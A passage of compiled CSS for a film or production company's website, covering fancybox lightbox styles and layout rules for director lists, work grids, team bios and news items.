  position: absolute;
  top: 50%;
  width: 36px;
  height: 34px;
  margin-top: -18px;
  cursor: pointer;
  z-index: 8040;
  visibility: hidden; }

/* line 138, ../sass/_fancybox.scss */
.fancybox-prev span {
  left: 10px;
  background-position: 0 -36px; }

/* line 143, ../sass/_fancybox.scss */
.fancybox-next span {
  right: 10px;
  background-position: 0 -72px; }

/* line 148, ../sass/_fancybox.scss */
.fancybox-nav:hover span {
  visibility: visible; }

/* line 152, ../sass/_fancybox.scss */
.fancybox-tmp {
  position: absolute;
  top: -99999px;
  left: -99999px;
  visibility: hidden;
  max-width: 99999px;
  max-height: 99999px;
  overflow: visible !important; }

/* Overlay helper */
/* line 164, ../sass/_fancybox.scss */
.fancybox-lock {
  overflow: hidden !important;
  width: auto; }

/* line 169, ../sass/_fancybox.scss */
.fancybox-lock body {
  overflow: hidden !important; }

/* line 173, ../sass/_fancybox.scss */
.fancybox-lock-test {
  overflow-y: hidden !important; }

/* line 177, ../sass/_fancybox.scss */
.fancybox-overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  display: none;
  z-index: 8010;
  background: url("fancybox/fancybox_overlay.png"); }

/* line 187, ../sass/_fancybox.scss */
.fancybox-overlay-fixed {
  position: fixed;
  bottom: 0;
  right: 0; }

/* line 193, ../sass/_fancybox.scss */
.fancybox-lock .fancybox-overlay {
  overflow: auto;
  overflow-y: scroll; }

/* Title helper */
/* line 200, ../sass/_fancybox.scss */
.fancybox-title {
  visibility: hidden;
  font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
  position: relative;
  text-shadow: none;
  z-index: 8050; }

/* line 208, ../sass/_fancybox.scss */
.fancybox-opened .fancybox-title {
  visibility: visible; }

/* line 212, ../sass/_fancybox.scss */
.fancybox-title-float-wrap {
  position: absolute;
  bottom: 0;
  right: 50%;
  margin-bottom: -35px;
  z-index: 8050;
  text-align: center; }

/* line 221, ../sass/_fancybox.scss */
.fancybox-title-float-wrap .child {
  display: inline-block;
  margin-right: -100%;
  padding: 2px 20px;
  background: transparent;
  /* Fallback for web browsers that doesn't support RGBa */
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  text-shadow: 0 1px 2px #222;
  color: #FFF;
  font-weight: bold;
  line-height: 24px;
  white-space: nowrap; }

/* line 237, ../sass/_fancybox.scss */
.fancybox-title-outside-wrap {
  position: relative;
  margin-top: 10px;
  color: #fff; }

/* line 243, ../sass/_fancybox.scss */
.fancybox-title-inside-wrap {
  padding-top: 10px; }

/* line 247, ../sass/_fancybox.scss */
.fancybox-title-over-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 10px;
  background: #000;
  background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /* line 262, ../sass/_fancybox.scss */
  #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url("fancybox/fancybox_sprite@2x.png");
    background-size: 44px 152px;
    /*The size of the normal image, half the size of the hi-res image*/ }

  /* line 267, ../sass/_fancybox.scss */
  #fancybox-loading div {
    background-image: url("fancybox/fancybox_loading@2x.gif");
    background-size: 24px 24px;
    /*The size of the normal image, half the size of the hi-res image*/ } }
/* line 8, ../sass/styles.scss */
body {
  font-family: 'Founders Grotesk X-Cond Lt';
  color: #0e3540; }

/* line 12, ../sass/styles.scss */
b, strong {
  font-family: 'Founders Grotesk X-Cond Bold'; }

/* line 15, ../sass/styles.scss */
a {
  color: #ec7524;
  text-decoration: none; }
  /* line 18, ../sass/styles.scss */
  a:HOVER, a.hovered-link {
    color: #0e3540; }

@-webkit-keyframes fadeIn {
  /* line 23, ../sass/styles.scss */
  from {
    opacity: 0; }

  /* line 23, ../sass/styles.scss */
  to {
    opacity: 1;
    margin-top: 0; } }
@-moz-keyframes fadeIn {
  /* line 24, ../sass/styles.scss */
  from {
    opacity: 0; }

  /* line 24, ../sass/styles.scss */
  to {
    opacity: 1;
    margin-top: 0; } }
@keyframes fadeIn {
  /* line 25, ../sass/styles.scss */
  from {
    opacity: 0; }

  /* line 25, ../sass/styles.scss */
  to {
    opacity: 1;
    margin-top: 0; } }
/* line 27, ../sass/styles.scss */
.fade-1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 2s;
  -o-transition: 2s;
  -webkit-transition: 2s;
  transition: 2s;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s; }
  /* line 33, ../sass/styles.scss */
  .loaded .fade-1 {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1; }

/* line 38, ../sass/styles.scss */
.fade-2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 2s;
  -o-transition: 2s;
  -webkit-transition: 2s;
  transition: 2s;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -moz-transition-delay: 1.5s;
  -o-transition-delay: 1.5s;
  -webkit-transition-delay: 1.5s;
  transition-delay: 1.5s; }
  /* line 44, ../sass/styles.scss */
  .loaded .fade-2 {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1; }

/* line 49, ../sass/styles.scss */
header {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 60px;
  z-index: 50;
  line-height: 60px;
  background-color: #fff; }
  @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    /* line 49, ../sass/styles.scss */
    header {
      height: 50px;
      line-height: 50px; } }
  /* line 62, ../sass/styles.scss */
  .showingOverlay header {
    background-color: #000; }
  /* line 65, ../sass/styles.scss */
  .admin-bar header {
    top: 32px; }
  /* line 68, ../sass/styles.scss */
  .home header, .page-id-130 header {
    display: none; }
  /* line 71, ../sass/styles.scss */
  header .inner {
    padding: 0 0px; }
  /* line 74, ../sass/styles.scss */
  header h1#main-title {
    margin: 0px;
    padding-left: 20px;
    font-family: 'Founders Grotesk X-Cond Bold';
    font-weight: 700;
    text-transform: uppercase;
    line-height: 60px;
    height: 60px;
    font-size: 23px;
    letter-spacing: .03em;
    float: left;
    background-color: #fff;
    position: relative;
    z-index: 11; }
    /* line 86, ../sass/styles.scss */
    .showingOverlay header h1#main-title {
      background-color: #000; }
    /* line 91, ../sass/styles.scss */
    header h1#main-title .arrow {
      display: inline-block;
      vertical-align: middle;
      *vertical-align: auto;
      *zoom: 1;
      *display: inline;
      vertical-align: top;
      margin-top: 2px; }
    /* line 97, ../sass/styles.scss */
    header h1#main-title a {
      display: inline-block;
      vertical-align: middle;
      *vertical-align: auto;
      *zoom: 1;
      *display: inline;
      vertical-align: top; }
      /* line 102, ../sass/styles.scss */
      .showingOverlay header h1#main-title a:HOVER {
        color: #fff; }
    @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
      /* line 74, ../sass/styles.scss */
      header h1#main-title {
        padding-left: 10px;
        height: 50px;
        font-size: 18px;
        line-height: 50px; }
        /* line 114, ../sass/styles.scss */
        header h1#main-title .arrow {
          margin-top: 1px; } }
  /* line 119, ../sass/styles.scss */
  header ul.menu {
    position: relative;
    z-index: 10;
    float: left;
    list-style: none;
    margin: 0px 0 0 -260px;
    padding: 0px 5px 0 0;
    font-size: 23px;
    text-transform: uppercase; }
    /* line 128, ../sass/styles.scss */
    .loaded header ul.menu {
      -moz-transition: 0.1s;
      -o-transition: 0.1s;
      -webkit-transition: 0.1s;
      transition: 0.1s; }
    /* line 131, ../sass/styles.scss */
    header ul.menu li {
      display: inline-block;
      vertical-align: middle;
      *vertical-align: auto;
      *zoom: 1;
      *display: inline;
      vertical-align: top;
      margin-left: 10px; }
      /* line 135, ../sass/styles.scss */
      header ul.menu li a {
        display: block;
        -moz-transition: 0.2s;
        -o-transition: 0.2s;
        -webkit-transition: 0.2s;
        transition: 0.2s; }
        /* line 138, ../sass/styles.scss */
        header ul.menu li a:HOVER {
          color: #0E3540; }
          /* line 140, ../sass/styles.scss */
          .showingOverlay header ul.menu li a:HOVER {
            color: #fff; }
      /* line 145, ../sass/styles.scss */
      header ul.menu li.current-menu-item a, header ul.menu li.current-page-item a {
        color: #0E3540; }
        /* line 147, ../sass/styles.scss */
        .showingOverlay header ul.menu li.current-menu-item a, .showingOverlay header ul.menu li.current-page-item a {
          color: #fff; }
    @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
      /* line 119, ../sass/styles.scss */
      header ul.menu {
        font-size: 18px;
        margin: 0;
        padding: 0; }
        /* line 158, ../sass/styles.scss */
        header ul.menu li {
          margin-left: 7px; } }

/* line 166, ../sass/styles.scss */
.single-director header ul.menu #menu-item-48 a {
  color: #0E3540; }
  /* line 168, ../sass/styles.scss */
  .showingOverlay .single-director header ul.menu #menu-item-48 a {
    color: #fff; }

/* line 177, ../sass/styles.scss */
#header.headerHover ul.menu {
  margin-left: 0px; }

/* line 182, ../sass/styles.scss */
#main {
  padding: 60px 0px 0px 0px; }
  /* line 44, ../sass/_mixins.scss */
  #main:after {
    content: "";
    display: table;
    clear: both; }
  /* line 186, ../sass/styles.scss */
  .home #main, .page-id-130 #main {
    padding: 0px 20px 10px 20px; }
    /* line 188, ../sass/styles.scss */
    .home #main a, .page-id-130 #main a {
      -moz-transition: 0.2s;
      -o-transition: 0.2s;
      -webkit-transition: 0.2s;
      transition: 0.2s; }
  /* line 192, ../sass/styles.scss */
  .single-director #main {
    padding: 60px 0 0 0px; }
  /* line 195, ../sass/styles.scss */
  .page-id-49 #main {
    padding: 60px 20px 50px; }
  /* line 198, ../sass/styles.scss */
  .post-type-archive-news #main {
    padding: 60px 0 0px; }
  @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    /* line 182, ../sass/styles.scss */
    #main {
      padding: 50px 0 0 0; }
      /* line 205, ../sass/styles.scss */
      .home #main, .page-id-130 #main {
        padding: 0px 10px 5px 5px; }
      /* line 209, ../sass/styles.scss */
      .single-director #main {
        padding: 50px 0 0 0px; }
      /* line 212, ../sass/styles.scss */
      .page-id-49 #main {
        padding: 50px 10px 50px; }
      /* line 215, ../sass/styles.scss */
      .post-type-archive-news #main {
        padding: 50px 0 0px; } }

/* line 221, ../sass/styles.scss */
.col {
  float: left;
  position: relative; }

/* line 226, ../sass/styles.scss */
.col-35 {
  width: 35%; }

/* line 227, ../sass/styles.scss */
.col-65 {
  width: 65%; }

@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
  /* line 230, ../sass/styles.scss */
  .col-35, .col-65 {
    width: 100%; } }
/* line 234, ../sass/styles.scss */
#about-text {
  font-size: 55px;
  line-height: 96%;
  letter-spacing: 1px;
  font-family: 'Founders Grotesk X-Cond Lt'; }
  /* line 235, ../sass/styles.scss */
  #about-text .inner {
    padding: 10px 40px 0 0; }
  /* line 242, ../sass/styles.scss */
  #about-text p, #about-text ul, #about-text ol {
    margin: 0 0 30px; }
  @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    /* line 234, ../sass/styles.scss */
    #about-text {
      font-size: 25px; }
      /* line 247, ../sass/styles.scss */
      #about-text .inner {
        padding: 10px 0 0 0; }
      /* line 253, ../sass/styles.scss */
      #about-text p, #about-text ul, #about-text ol {
        margin: 0 0 15px; } }

/* line 260, ../sass/styles.scss */
#team .team-header {
  margin: 10px 0 0;
  font-size: 55px;
  line-height: 0.9; }
  @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    /* line 260, ../sass/styles.scss */
    #team .team-header {
      font-size: 25px; } }

/* line 271, ../sass/styles.scss */
.team-list {
  margin: 10px 0 0;
  padding: 0;
  list-style: none;
  letter-spacing: .02em; }
  /* line 277, ../sass/styles.scss */
  .team-list .team-member {
    position: relative;
    margin: 0 0 5px; }
    /* line 281, ../sass/styles.scss */
    .team-list .team-member h1 {
      color: #ec7524;
      margin: 0 0 5px;
      font-size: 25px;
      line-height: 0.9;
      display: block;
      cursor: pointer;
      letter-spacing: .03em; }
      /* line 290, ../sass/styles.scss */
      .team-list .team-member h1 .team-toggle {
        position: absolute;
        top: 3px;
        right: 25px;
        display: block;
        text-indent: -6000px;
        width: 0;
        height: 0;
        border-top: 7px solid #ec7524;
        border-bottom: 0px solid #ec7524;
        border-left: 9px solid transparent;
        border-right: 9px solid transparent;
        -moz-transition: 0.2s;
        -o-transition: 0.2s;
        -webkit-transition: 0.2s;
        transition: 0.2s;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
        opacity: 0;
        -webkit-backface-visibility: hidden; }
      /* line 308, ../sass/styles.scss */
      .team-list .team-member h1:HOVER .team-toggle {
        filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
        opacity: 1; }
    /* line 314, ../sass/styles.scss */
    .team-list .team-member p {
      margin: 0 0 5px;
      font-size: 25px;
      line-height: 0.9; }
    @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
      /* line 321, ../sass/styles.scss */
      .team-list .team-member h1 {
        font-size: 21px; }
        /* line 324, ../sass/styles.scss */
        .team-list .team-member h1 .team-toggle {
          display: none; }
      /* line 329, ../sass/styles.scss */
      .team-list .team-member p {
        font-size: 21px; } }
    /* line 334, ../sass/styles.scss */
    .team-list .team-member .bio-zone {
      display: none;
      padding: 0 20px 10px 0; }
      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
        /* line 334, ../sass/styles.scss */
        .team-list .team-member .bio-zone {
          padding: 5px 20px 10px 0; } }
    /* line 345, ../sass/styles.scss */
    .team-list .team-member.active-member h1 {
      color: #0e3540; }
      /* line 348, ../sass/styles.scss */
      .team-list .team-member.active-member h1 .team-toggle {
        -moz-transition: 0;
        -o-transition: 0;
        -webkit-transition: 0;
        transition: 0;
        filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
        opacity: 1;
        -moz-transform: rotateX(180deg);
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg); }
      /* line 355, ../sass/styles.scss */
      .team-list .team-member.active-member h1:HOVER .team-toggle {
        border-top: 7px solid #0e3540; }

/* line 368, ../sass/styles.scss */
.page-id-13 #main {
  padding: 60px 0px 50px; }
  @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    /* line 368, ../sass/styles.scss */
    .page-id-13 #main {
      padding: 50px 0; } }

/* line 375, ../sass/styles.scss */
#director-list {
  margin: 0px;
  padding: 0px;
  list-style: none;
  text-transform: uppercase; }
  /* line 381, ../sass/styles.scss */
  #director-list li {
    padding: 0 20px;
    padding-top: 0.7em;
    padding-bottom: 0.7em; }
    /* line 385, ../sass/styles.scss */
    #director-list li div {
      line-height: 0.78em; }
      /* line 388, ../sass/styles.scss */
      #director-list li div .comingsoontext {
        padding: 0px 0 10px;
        display: block; }
    /* line 395, ../sass/styles.scss */
    #director-list li.altRow {
      background-color: #f1f9fc; }
    /* line 398, ../sass/styles.scss */
    #director-list li a {
      display: inline-block;
      vertical-align: middle;
      *vertical-align: auto;
      *zoom: 1;
      *display: inline;
      margin-top: -0.2em;
      -moz-transition: 0.2s;
      -o-transition: 0.2s;
      -webkit-transition: 0.2s;
      transition: 0.2s; }
      /* line 402, ../sass/styles.scss */
      #director-list li a:HOVER {
        color: #0e3540; }

/* line 409, ../sass/styles.scss */
.single-director {
  position: relative; }
  /* line 412, ../sass/styles.scss */
  .single-director .director-info {
    background-color: #F1F9FC;
    width: 100%;
    font-size: 55px; }
    /* line 416, ../sass/styles.scss */
    .single-director .director-info .inner {
      max-width: 1100px; }
    /* line 419, ../sass/styles.scss */
    .single-director .director-info h1 {
      text-transform: uppercase;
      padding: 0 20% 0 20px;
      margin: 0px;
      font-weight: normal; }
      /* line 424, ../sass/styles.scss */
      .single-director .director-info h1 div {
        line-height: 0.8em;
        margin: -9px 0 0 0; }

/* line 432, ../sass/styles.scss */
.postid-5 .director-info {
  padding-top: 15px; }

/* line 436, ../sass/styles.scss */
.director-work {
  margin: 1px 0 0;
  position: relative; }
  /* line 440, ../sass/styles.scss */
  .director-work .work-list {
    margin: 1px 0 0; }

/* line 445, ../sass/styles.scss */
.directors-work-item {
  padding-top: 28.12%;
  width: 100%;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%; }

/* line 453, ../sass/styles.scss */
.director-bio {
  position: relative; }
  /* line 456, ../sass/styles.scss */
  .director-bio .director-image {
    float: right;
    margin: 1px 0 0 -380px;
    width: 358px;
    height: 100%;
    overflow: hidden; }
    /* line 462, ../sass/styles.scss */
    .director-bio .director-image img {
      margin: 0px;
      width: 100%;
      height: auto; }
    @media (min-width: 1380px) {
      /* line 456, ../sass/styles.scss */
      .director-bio .director-image {
        width: 600px;
        margin-left: -620px; }
        /* line 470, ../sass/styles.scss */
        .director-bio .director-image img {
          margin-left: 0px; } }

/* line 476, ../sass/styles.scss */
.bio-text {
  margin-right: 380px;
  font-size: 55px;
  float: left;
  padding: 10px 20px 40px 20px; }
  /* line 481, ../sass/styles.scss */
  .bio-text h1 {
    text-transform: uppercase;
    padding: 0.25em 0 0;
    margin: 0px 0 -0.1em;
    font-weight: normal; }
    /* line 486, ../sass/styles.scss */
    .bio-text h1 div {
      line-height: 0.8em; }
  /* line 490, ../sass/styles.scss */
  .bio-text p {
    margin: 0 0 0.15em;
    line-height: 100%; }
  @media (min-width: 1380px) {
    /* line 476, ../sass/styles.scss */
    .bio-text {
      margin-right: 620px; } }
  @media (max-width: 960px) {
    /* line 476, ../sass/styles.scss */
    .bio-text {
      font-size: 44px;
      margin-right: 40px; } }
  @media (max-width: 768px) {
    /* line 476, ../sass/styles.scss */
    .bio-text {
      font-size: 34px; } }
  @media (max-width: 600px) {
    /* line 476, ../sass/styles.scss */
    .bio-text {
      font-size: 24px; } }

/* line 509, ../sass/styles.scss */
.backToNews {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  margin: -30px 0 0px;
  padding: 0px 20px;
  text-transform: uppercase;
  color: #0e3540;
  font-size: 70px;
  font-family: 'Founders Grotesk X-Cond Bold';
  font-weight: normal; }
  /* line 518, ../sass/styles.scss */
  .backToNews:HOVER {
    color: #000000; }
  /* line 521, ../sass/styles.scss */
  .backToNews .arrow {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    margin: -13px 5px 0 0; }

/* line 527, ../sass/styles.scss */
.team-photo {
  float: left;
  width: 145px;
  height: auto;
  margin: 0 8px 5px 0; }

/* line 534, ../sass/styles.scss */
.work-title, .bio-title {
  margin: 0px;
  padding: 0px 20px;
  text-transform: uppercase;
  color: #fff;
  font-size: 60px;
  font-family: 'Founders Grotesk X-Cond Bold';
  font-weight: normal;
  background-color: #0e3540; }

/* line 544, ../sass/styles.scss */
.work-list {
  position: relative;
  list-style: none;
  margin: 0px;
  padding: 0px; }
  /* line 549, ../sass/styles.scss */
  .work-list li {
    position: relative;
    width: 50%;
    float: left; }
    /* line 555, ../sass/styles.scss */
    .work-list li img {
      width: 100%;
      height: auto;
      border-left: solid 1px #fff;
      border-bottom: solid 1px #fff;
      margin-left: -1px; }
    @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
      /* line 549, ../sass/styles.scss */
      .work-list li {
        width: 100%; }
        /* line 560, ../sass/styles.scss */
        .work-list li .img-link {
          display: block;
          position: relative;
          width: 50%; } }
    @media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (orientation: portrait) {
      /* line 568, ../sass/styles.scss */
      .work-list li .img-link {
        width: 100%; } }
    /* line 573, ../sass/styles.scss */
    .work-list li .text-overlay {
      position: absolute;
      top: 0px;
      left: 0px;
      width: 100%;
      height: 100%;
      color: #0e3540;
      font-size: 23px;
      line-height: 1;
      text-transform: uppercase;
      background: white;
      background: rgba(255, 255, 255, 0.8);
      filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
      opacity: 0;
      -moz-transition: 0.2s;
      -o-transition: 0.2s;
      -webkit-transition: 0.2s;
      transition: 0.2s; }
      /* line 587, ../sass/styles.scss */
      .work-list li .text-overlay .inner {
        padding: 12px; }
        /* line 589, ../sass/styles.scss */
        .work-list li .text-overlay .inner a {
          color: #0e3540; }
        /* line 590, ../sass/styles.scss */
        .work-list li .text-overlay .inner .arrow a {
          color: #ec7524; }
        /* line 591, ../sass/styles.scss */
        .work-list li .text-overlay .inner h3 {
          margin: 0px 0 10px;
          font-size: 60px;
          font-family: 'Founders Grotesk X-Cond Bold';
          font-weight: normal;
          line-height: 74%;
          position: relative;
          z-index: 5; }
        /* line 600, ../sass/styles.scss */
        .work-list li .text-overlay .inner a.masterLink {
          position: absolute;
          top: 0px;
          left: 0px;
          width: 100%;
          height: 100%;
          text-indent: -6000px;
          z-index: 10; }
      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
        /* line 573, ../sass/styles.scss */
        .work-list li .text-overlay {
          width: 100%;
          left: 0%;
          font-size: 18px;
          filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
          opacity: 1;
          background: rgba(255, 255, 255, 0); }
          /* line 618, ../sass/styles.scss */
          .work-list li .text-overlay .inner {
            padding: 5px 5px 30px calc(50% + 5px); }
            /* line 621, ../sass/styles.scss */
            .work-list li .text-overlay .inner h3 {
              font-size: 30px; } }
      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (orientation: portrait) {
        /* line 573, ../sass/styles.scss */
        .work-list li .text-overlay {
          position: relative;
          left: 0;
          width: 100%; }
          /* line 632, ../sass/styles.scss */
          .work-list li .text-overlay .inner {
            padding: 5px 5px 30px 5px; } }
    /* line 638, ../sass/styles.scss */
    .work-list li.no-image-item {
      min-height: 300px;
      background-color: #EC7524; }
      /* line 641, ../sass/styles.scss */
      .work-list li.no-image-item .text-overlay {
        background: none;
        background: #fff;
        filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
        opacity: 1; }
    /* line 647, ../sass/styles.scss */
    .work-list li .section-item {
      position: relative;
      z-index: 5;
      margin-bottom: -3px; }
    /* line 652, ../sass/styles.scss */
    .work-list li .arrow {
      font-size: 240px;
      color: #ec7524;
      position: absolute;
      line-height: 240px;
      top: 50%;
      left: 50%;
      margin: -117px 0 0 -50px;
      width: 100px;
      text-align: center;
      cursor: pointer;
      z-index: 4; }
      /* line 665, ../sass/styles.scss */
      .work-list li .arrow.mobile-arrow {
        display: none; }
      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
        /* line 652, ../sass/styles.scss */
        .work-list li .arrow {
          display: none; }
          /* line 672, ../sass/styles.scss */
          .work-list li .arrow.mobile-arrow {
            display: block;
            font-size: 90px;
            line-height: 30px;
            top: 50%;
            left: 50%;
            position: absolute;
            margin: -15px 0 0 -50px; } }
      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (orientation: portrait) {
        /* line 652, ../sass/styles.scss */
        .work-list li .arrow {
          display: none; }
          /* line 686, ../sass/styles.scss */
          .work-list li .arrow.mobile-arrow {
            display: none; } }
    /* line 692, ../sass/styles.scss */
    .work-list li.hovered .text-overlay {
      filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
      opacity: 1; }

/* line 698, ../sass/styles.scss */
.imageSize {
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%; }

/* line 704, ../sass/styles.scss */
.films-list {
  position: relative;
  list-style: none;
  margin: 0px;
  padding: 0px; }
  /* line 709, ../sass/styles.scss */
  .films-list li {
    position: relative;
    width: 33.3333%;
    float: left; }
    /* line 714, ../sass/styles.scss */
    .films-list li img {
      width: 100%;
      height: auto;
      border-left: solid 1px #fff;
      border-bottom: solid 1px #fff;
      margin-left: -1px; }
    @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
      /* line 709, ../sass/styles.scss */
      .films-list li {
        width: 100%; }
        /* line 719, ../sass/styles.scss */
        .films-list li img {
          width: 25%; } }
    @media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (orientation: portrait) {
      /* line 725, ../sass/styles.scss */
      .films-list li img {
        width: 33%; } }
    /* line 730, ../sass/styles.scss */
    .films-list li .text-overlay {
      position: absolute;
      top: 0px;
      left: 0px;
      width: 100%;
      height: 100%;
      color: #0e3540;
      font-size: 23px;
      line-height: 1;
      text-transform: uppercase;
      background: white;
      background: rgba(255, 255, 255, 0.8);
      filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
      opacity: 0;
      -moz-transition: 0.2s;
      -o-transition: 0.2s;
      -webkit-transition: 0.2s;
      transition: 0.2s; }
      /* line 744, ../sass/styles.scss */
      .films-list li .text-overlay .inner {
        padding: 12px; }
        /* line 746, ../sass/styles.scss */
        .films-list li .text-overlay .inner a {
          color: #0e3540; }
        /* line 747, ../sass/styles.scss */
        .films-list li .text-overlay .inner .arrow a {
          color: #ec7524; }
        /* line 749, ../sass/styles.scss */
        .films-list li .text-overlay .inner h3 {
          margin: 0px 0 10px;
          font-size: 60px;
          font-family: 'Founders Grotesk X-Cond Bold';
          font-weight: normal;
          line-height: 74%;
          position: relative;
          z-index: 5; }
      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
        /* line 730, ../sass/styles.scss */
        .films-list li .text-overlay {
          background: rgba(255, 255, 255, 0);
          filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
          opacity: 1; }
          /* line 764, ../sass/styles.scss */
          .films-list li .text-overlay .inner {
            padding: 6px 36px 6px calc(25% + 6px); }
            /* line 767, ../sass/styles.scss */
            .films-list li .text-overlay .inner h3 {
              margin: 0px 0 5px;
              font-size: 30px; } }
      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (orientation: portrait) {
        /* line 775, ../sass/styles.scss */
        .films-list li .text-overlay .inner {
          padding: 6px 48px 6px calc(33% + 6px); }
          /* line 778, ../sass/styles.scss */
          .films-list li .text-overlay .inner strong {
            display: block; } }
    /* line 785, ../sass/styles.scss */
    .films-list li .arrow {
      font-size: 240px;
      color: #ec7524;
      position: absolute;
      line-height: 88px;
      position: absolute;
      top: 45%;
      left: 0%;
      margin: 0 0 0 0px;
      width: 100%;
      text-align: center;
      cursor: pointer;
      z-index: 4;
      display: none; }
      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
        /* line 785, ../sass/styles.scss */
        .films-list li .arrow {
          text-align: right;
          width: auto;
          left: calc(100% - 90px);
          font-size: 120px;
          line-height: 44px;
          top: calc(50% - 22px); } }
      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (orientation: portrait) {
        /* line 785, ../sass/styles.scss */
        .films-list li .arrow {
          left: calc(100% - 50px); } }
    /* line 813, ../sass/styles.scss */
    .films-list li .section-item {
      position: relative;
      z-index: 5;
      margin-bottom: -3px; }
      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
        /* line 813, ../sass/styles.scss */
        .films-list li .section-item {
          font-size: 18px; } }
    /* line 823, ../sass/styles.scss */
    .films-list li.hasLink .arrow {
      display: block; }
    /* line 826, ../sass/styles.scss */
    .films-list li.hovered .text-overlay {
      filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
      opacity: 1; }

/* line 833, ../sass/styles.scss */
.single-news-item {
  position: relative;
  height: 470px;
  margin: 0 0 1px; }
  /* line 837, ../sass/styles.scss */
  .single-news-item .stretch-bg {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%; }
  /* line 847, ../sass/styles.scss */
  .single-news-item h1.news-title {
    max-width: 80%;
    margin: 10px 20px;
    position: relative;
    text-transform: uppercase;
    color: #fff;
    font-size: 70px;
    font-family: 'Founders Grotesk X-Cond Bold';
    font-weight: normal;
    line-height: 80%;
    -moz-transition: 0.2s;
    -o-transition: 0.2s;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    text-shadow: 2px 2px 15px rgba(0, 0, 0, 0.4);
    color: #fff; }
    /* line 860, ../sass/styles.scss */
    .single-news-item h1.news-title a {
      color: #fff;
      filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
      opacity: 1; }
      /* line 863, ../sass/styles.scss */
      .single-news-item h1.news-title a:HOVER {
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75);
        opacity: 0.75; }
    @media (min-width: 1380px) {
      /* line 847, ../sass/styles.scss */
      .single-news-item h1.news-title {
        font-size: 90px; } }
  /* line 872, ../sass/styles.scss */
  .single-news-item.news-orange {
    background-color: #EC7524; }
  /* line 875, ../sass/styles.scss */
  .single-news-item.news-blue {
    background-color: #0e3540; }
  @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    /* line 833, ../sass/styles.scss */
    .single-news-item {
      height: auto;
      min-height: 320px; }
      /* line 883, ../sass/styles.scss */
      .single-news-item h1.news-title {
        margin: 10px;
        font-size: 48px; } }

/* line 891, ../sass/styles.scss */
.no-img-bg {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #EC7524; }

/* line 900, ../sass/styles.scss */
.section-item {
  letter-spacing: .02em; }
  /* line 902, ../sass/styles.scss */
  .section-item strong {
    margin-right: 3px; }

